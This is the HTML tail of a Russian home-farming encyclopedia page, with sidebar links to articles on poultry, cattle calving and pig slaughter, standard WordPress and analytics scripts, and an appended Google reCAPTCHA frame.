            <noscript><img width="330" height="140" src="https://znaifermu.ru/wp-content/uploads/2023/04/17-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" srcset="https://znaifermu.ru/wp-content/uploads/2023/04/17-330x140.jpg 330w, https://znaifermu.ru/wp-content/uploads/2023/04/17-770x330.jpg 770w" sizes="(max-width: 330px) 100vw, 330px" /></noscript><img width="330" height="140" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20330%20140%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/uploads/2023/04/17-330x140.jpg" class="lazyload attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" data-srcset="https://znaifermu.ru/wp-content/uploads/2023/04/17-330x140.jpg 330w, https://znaifermu.ru/wp-content/uploads/2023/04/17-770x330.jpg 770w" data-sizes="(max-width: 330px) 100vw, 330px" />        </a>
    </div>
    
    <div class="widget-article__body">
        <div class="widget-article__title"><a href="https://znaifermu.ru/pticevodstvo/kakie-porody-kur-nesut-zelenye-i-golubye-yajtsa.html" target="_blank">Какие породы кур несут зеленые и голубые яйца</a></div>

                    <div class="widget-article__description">
                Чем обусловлено появление пасхалок, которые можно отваривать на Светлое воскресение без дополнительного применения красителей            </div>
        

                    <div class="entry-meta">
                
                            </div>
            </div>
</div>
<div class="widget-article widget-article--normal">
        <div class="widget-article__image">
        <a href="https://znaifermu.ru/korovy-krs/stelnost-i-otel/priznaki-skorogo-otela.html" target="_blank">
            <noscript><img width="330" height="140" src="https://znaifermu.ru/wp-content/uploads/2017/11/74-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Корова перед отелом нуждается в заботе и повышенном внимании" decoding="async" /></noscript><img width="330" height="140" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20330%20140%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/uploads/2017/11/74-330x140.jpg" class="lazyload attachment-thumb-wide size-thumb-wide wp-post-image" alt="Корова перед отелом нуждается в заботе и повышенном внимании" decoding="async" />        </a>
    </div>
    
    <div class="widget-article__body">
        <div class="widget-article__title"><a href="https://znaifermu.ru/korovy-krs/stelnost-i-otel/priznaki-skorogo-otela.html" target="_blank">Признаки скорого отела у коровы</a></div>

                    <div class="widget-article__description">
                Любая корова перед отелом нуждается в заботе и повышенном внимании со стороны хозяина. Нужно            </div>
        

                    <div class="entry-meta">
                
                            </div>
            </div>
</div>
<div class="widget-article widget-article--normal">
        <div class="widget-article__image">
        <a href="https://znaifermu.ru/korovy-krs/kormlenie/stimulyatory-rosta.html" target="_blank">
            <noscript><img width="330" height="140" src="https://znaifermu.ru/wp-content/uploads/2017/11/124-1-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Стимулятор роста – быстрый способ увеличить массу животного" decoding="async" /></noscript><img width="330" height="140" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20330%20140%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/uploads/2017/11/124-1-330x140.jpg" class="lazyload attachment-thumb-wide size-thumb-wide wp-post-image" alt="Стимулятор роста – быстрый способ увеличить массу животного" decoding="async" />        </a>
    </div>
    
    <div class="widget-article__body">
        <div class="widget-article__title"><a href="https://znaifermu.ru/korovy-krs/kormlenie/stimulyatory-rosta.html" target="_blank">Стимуляторы роста КРС</a></div>

                    <div class="widget-article__description">
                Использовать стимулятор роста для бычков – это быстрый способ увеличить мышечную массу животного. Но            </div>
        

                    <div class="entry-meta">
                
                            </div>
            </div>
</div>
<div class="widget-article widget-article--normal">
        <div class="widget-article__image">
        <a href="https://znaifermu.ru/korovy-krs/stelnost-i-otel/kalendar-otela.html" target="_blank">
            <noscript><img width="330" height="140" src="https://znaifermu.ru/wp-content/uploads/2017/10/80-1-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Зимой нужен усиленный рацион" decoding="async" /></noscript><img width="330" height="140" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20330%20140%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/uploads/2017/10/80-1-330x140.jpg" class="lazyload attachment-thumb-wide size-thumb-wide wp-post-image" alt="Зимой нужен усиленный рацион" decoding="async" />        </a>
    </div>
    
    <div class="widget-article__body">
        <div class="widget-article__title"><a href="https://znaifermu.ru/korovy-krs/stelnost-i-otel/kalendar-otela.html" target="_blank">Календарь отела коров с таблицей</a></div>

                    <div class="widget-article__description">
                Что такое персональный календарь стельности коровы, и зачем он вообще нужен? Зная дату случки            </div>
        

                    <div class="entry-meta">
                
                            </div>
            </div>
</div>
<div class="widget-article widget-article--normal">
        <div class="widget-article__image">
        <a href="https://znaifermu.ru/pticevodstvo/obzor-i-opisanie-porod-gusej.html" target="_blank">
            <noscript><img width="330" height="140" src="https://znaifermu.ru/wp-content/uploads/2022/07/Samye-luchshie-porody-gusei--330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" srcset="https://znaifermu.ru/wp-content/uploads/2022/07/Samye-luchshie-porody-gusei--330x140.jpg 330w, https://znaifermu.ru/wp-content/uploads/2022/07/Samye-luchshie-porody-gusei--770x330.jpg 770w" sizes="(max-width: 330px) 100vw, 330px" /></noscript><img width="330" height="140" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20330%20140%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/uploads/2022/07/Samye-luchshie-porody-gusei--330x140.jpg" class="lazyload attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" data-srcset="https://znaifermu.ru/wp-content/uploads/2022/07/Samye-luchshie-porody-gusei--330x140.jpg 330w, https://znaifermu.ru/wp-content/uploads/2022/07/Samye-luchshie-porody-gusei--770x330.jpg 770w" data-sizes="(max-width: 330px) 100vw, 330px" />        </a>
    </div>
    
    <div class="widget-article__body">
        <div class="widget-article__title"><a href="https://znaifermu.ru/pticevodstvo/obzor-i-opisanie-porod-gusej.html" target="_blank">Обзор и описание пород гусей</a></div>

                    <div class="widget-article__description">
                Разведение гусей — очень популярное занятие уже много лет. Птица славится отличными вкусовыми качествами,            </div>
        

                    <div class="entry-meta">
                
                            </div>
            </div>
</div></div></div><div id="wpshop_widget_articles-3" class="widget widget_wpshop_widget_articles"><div class="widget-header">Популярные статьи</div><div class="widget-articles">
<div class="widget-article widget-article--normal">
        <div class="widget-article__image">
        <a href="https://znaifermu.ru/svini-porosyata/soderzhanie2/rastit-do-uboya-1304.html" target="_blank">
            <noscript><img width="330" height="140" src="https://znaifermu.ru/wp-content/uploads/2018/04/anons1-22-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Всему свое время" decoding="async" /></noscript><img width="330" height="140" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20330%20140%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/uploads/2018/04/anons1-22-330x140.jpg" class="lazyload attachment-thumb-wide size-thumb-wide wp-post-image" alt="Всему свое время" decoding="async" />        </a>
    </div>
    
    <div class="widget-article__body">
        <div class="widget-article__title"><a href="https://znaifermu.ru/svini-porosyata/soderzhanie2/rastit-do-uboya-1304.html" target="_blank">Сколько растить свинью до убоя</a></div>

                    <div class="widget-article__description">
                О том, сколько свинья растет до убоя и как много продукции можно с нее            </div>
        

                    <div class="entry-meta">
                
                            </div>
            </div>
</div>
<div class="widget-article widget-article--normal">
        <div class="widget-article__image">
        <a href="https://znaifermu.ru/svini-porosyata/dlya-nachinayuschih/polovye-organy.html" target="_blank">
            <noscript><img width="330" height="140" src="https://znaifermu.ru/wp-content/uploads/2018/03/anons1-11-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Крепкий сон - залог здоровья" decoding="async" /></noscript><img width="330" height="140" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20330%20140%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/uploads/2018/03/anons1-11-330x140.jpg" class="lazyload attachment-thumb-wide size-thumb-wide wp-post-image" alt="Крепкий сон - залог здоровья" decoding="async" />        </a>
    </div>
    
    <div class="widget-article__body">
        <div class="widget-article__title"><a href="https://znaifermu.ru/svini-porosyata/dlya-nachinayuschih/polovye-organy.html" target="_blank">Половые органы и репродуктивная система свиней</a></div>

                    <div class="widget-article__description">
                Строение половых органов свиней и хряков очень похоже на человеческое. У самцов имеется пенис,            </div>
        

                    <div class="entry-meta">
                
                            </div>
            </div>
</div>
<div class="widget-article widget-article--normal">
        <div class="widget-article__image">
        <a href="https://znaifermu.ru/svini-porosyata/uboj-i-razdelka2/postnaay-0405.html" target="_blank">
            <noscript><img width="330" height="140" src="https://znaifermu.ru/wp-content/uploads/2018/05/anons-8-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Меньше калорий, больше пользы" decoding="async" /></noscript><img width="330" height="140" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20330%20140%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/uploads/2018/05/anons-8-330x140.jpg" class="lazyload attachment-thumb-wide size-thumb-wide wp-post-image" alt="Меньше калорий, больше пользы" decoding="async" />        </a>
    </div>
    
    <div class="widget-article__body">
        <div class="widget-article__title"><a href="https://znaifermu.ru/svini-porosyata/uboj-i-razdelka2/postnaay-0405.html" target="_blank">Про постную свинину</a></div>

                    <div class="widget-article__description">
                В статье речь пойдет о постной свинине. Это та, в которой содержится наименьшее количество            </div>
        

                    <div class="entry-meta">
                
                            </div>
            </div>
</div>
<div class="widget-article widget-article--normal">
        <div class="widget-article__image">
        <a href="https://znaifermu.ru/svini-porosyata/uboj-i-razdelka2/kogda-rezat-2404.html" target="_blank">
            <noscript><img width="330" height="140" src="https://znaifermu.ru/wp-content/uploads/2018/04/anons-8-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Всему свое время" decoding="async" /></noscript><img width="330" height="140" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20330%20140%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/uploads/2018/04/anons-8-330x140.jpg" class="lazyload attachment-thumb-wide size-thumb-wide wp-post-image" alt="Всему свое время" decoding="async" />        </a>
    </div>
    
    <div class="widget-article__body">
        <div class="widget-article__title"><a href="https://znaifermu.ru/svini-porosyata/uboj-i-razdelka2/kogda-rezat-2404.html" target="_blank">Когда можно резать свинью</a></div>

                    <div class="widget-article__description">
                В этой статье мы поговорим об удобном времени для забоя свиноматок, а также расскажем            </div>
        

                    <div class="entry-meta">
                
                            </div>
            </div>
</div>
<div class="widget-article widget-article--normal">
        <div class="widget-article__image">
        <a href="https://znaifermu.ru/svini-porosyata/uboj-i-razdelka2/chasti-samye-luchshie-0405.html" target="_blank">
            <noscript><img width="330" height="140" src="https://znaifermu.ru/wp-content/uploads/2018/05/anons-7-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Свиной окорок" decoding="async" /></noscript><img width="330" height="140" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20330%20140%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/uploads/2018/05/anons-7-330x140.jpg" class="lazyload attachment-thumb-wide size-thumb-wide wp-post-image" alt="Свиной окорок" decoding="async" />        </a>
    </div>
    
    <div class="widget-article__body">
        <div class="widget-article__title"><a href="https://znaifermu.ru/svini-porosyata/uboj-i-razdelka2/chasti-samye-luchshie-0405.html" target="_blank">Какие части свинины самые лучшие</a></div>

                    <div class="widget-article__description">
                Собираясь на рынок или в магазин за мясом, хорошо бы освежить в памяти, какая            </div>
        

                    <div class="entry-meta">
                
                            </div>
            </div>
</div></div></div><div id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="sidebarfix">
</div></div></div>
    
</aside><!-- #secondary -->


	</div><!-- #content -->

    
    
        <div class="footer-navigation container" itemscope itemtype="http://schema.org/SiteNavigationElement">
        <div class="main-navigation-inner ">
            <div class="menu-verhnee-menyu-container"><ul id="footer_menu" class="menu"><li id="menu-item-93" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-93"><a href="https://znaifermu.ru/o-proekte">О проекте</a></li>
<li id="menu-item-94" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-94"><a href="https://znaifermu.ru/sitemap">Карта сайта</a></li>
<li id="menu-item-98" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-98"><a href="https://znaifermu.ru/napishite-nam">Напишите нам</a></li>
</ul></div>        </div>
    </div>



    <footer id="site-footer" class="site-footer container " itemscope itemtype="http://schema.org/WPFooter">
        <div class="site-footer-inner ">

            
            <div class="footer-bottom">
                <div class="footer-info">
                    © 2026 Знай ферму – Энциклопедия домашнего фермера. Всё про крупный рогатый скот, других сельскохозяйственных животных, кроликов, лошадей, свиней и многое другое.
                    
                                    </div><!-- .site-info -->

                
                            </div>
        </div><!-- .site-footer-inner -->
    </footer><!-- .site-footer -->


            <button type="button" class="scrolltop js-scrolltop"></button>
    

</div><!-- #page -->


<noscript><style>.lazyload{display:none;}</style></noscript><script data-noptimize="1">window.lazySizesConfig=window.lazySizesConfig||{};window.lazySizesConfig.loadMode=1;</script><script async data-noptimize="1" src='https://znaifermu.ru/wp-content/plugins/autoptimize/classes/external/js/lazysizes.min.js'></script><script type="text/javascript" id="expert-review-scripts-js-extra">
/* <![CDATA[ */
var expert_review_ajax = {"url":"https:\/\/znaifermu.ru\/wp-admin\/admin-ajax.php","nonce":"3ac637f84a","comment_to_scroll_selector":null,"ask_question_link_new_tab":null,"i18n":{"question_popup_name":"\u0418\u043c\u044f","question_popup_email":"Email","question_popup_phone":"\u0422\u0435\u043b\u0435\u0444\u043e\u043d","question_popup_question":"\u0412\u043e\u043f\u0440\u043e\u0441","question_popup_submit":"\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c","question_popup_cancel":"\u041e\u0442\u043c\u0435\u043d\u0430","question_submitted":"\u0412\u043e\u043f\u0440\u043e\u0441 \u0443\u0441\u043f\u0435\u0448\u043d\u043e \u043e\u0442\u043f\u0440\u0430\u0432\u043b\u0435\u043d","legacy_form":"\u041d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u043e \u043e\u0431\u043d\u043e\u0432\u0438\u0442\u044c \u043a\u043e\u0434 \u0433\u0435\u043d\u0435\u0440\u0430\u0446\u0438\u0438 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c\u0441\u043a\u043e\u0439 \u0444\u043e\u0440\u043c\u044b","field_cannot_be_empty":"\u041f\u043e\u043b\u0435 \u043d\u0435 \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u043f\u0443\u0441\u0442\u044b\u043c","field_must_be_checked":"\u041f\u043e\u043b\u0435 \u0434\u043e\u043b\u0436\u043d\u043e \u0431\u044b\u0442\u044c \u043e\u0442\u043c\u0435\u0447\u0435\u043d\u043e","consent":"\u0421\u043e\u0433\u043b\u0430\u0441\u0438\u0435 \u043d\u0430 \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445"},"consent":null};
/* ]]> */
</script>
<script type="text/javascript" src="https://znaifermu.ru/wp-content/plugins/expert-review/assets/public/js/scripts.min.js" id="expert-review-scripts-js"></script>
<script type="text/javascript" src="https://znaifermu.ru/wp-content/themes/root/assets/js/plugins/lightbox.min.js" id="root-lightbox-js"></script>
<script type="text/javascript" id="root-scripts-js-extra">
/* <![CDATA[ */
var settings_array = {"rating_text_average":"\u0441\u0440\u0435\u0434\u043d\u0435\u0435","rating_text_from":"\u0438\u0437","lightbox_enabled":"1"};
var wps_ajax = {"url":"https:\/\/znaifermu.ru\/wp-admin\/admin-ajax.php","nonce":"3ac637f84a"};
/* ]]> */
</script>
<script type="text/javascript" src="https://znaifermu.ru/wp-content/themes/root/assets/js/scripts.min.js" id="root-scripts-js"></script>
<script type="text/javascript" src="https://znaifermu.ru/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="q2w3_fixed_widget-js-extra">
/* <![CDATA[ */
var q2w3_sidebar_options = [{"sidebar":"sidebar-1","use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":["#custom_html-3"]}];
/* ]]> */
</script>
<script type="text/javascript" src="https://znaifermu.ru/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js" id="q2w3_fixed_widget-js"></script>
<script defer type="text/javascript" src="https://znaifermu.ru/wp-content/cache/autoptimize/js/autoptimize_single_91954b488a9bfcade528d6ff5c7ce83f.js" id="akismet-frontend-js"></script>
<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(45534081, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/45534081" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter -->

</body>
</html>
<!-- Dynamic page generated in 0.346 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-02-02 06:52:32 -->

<!-- Compression = gzip -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="IHBlky1HV8ojKMMvA-Akrg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1770004356981');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>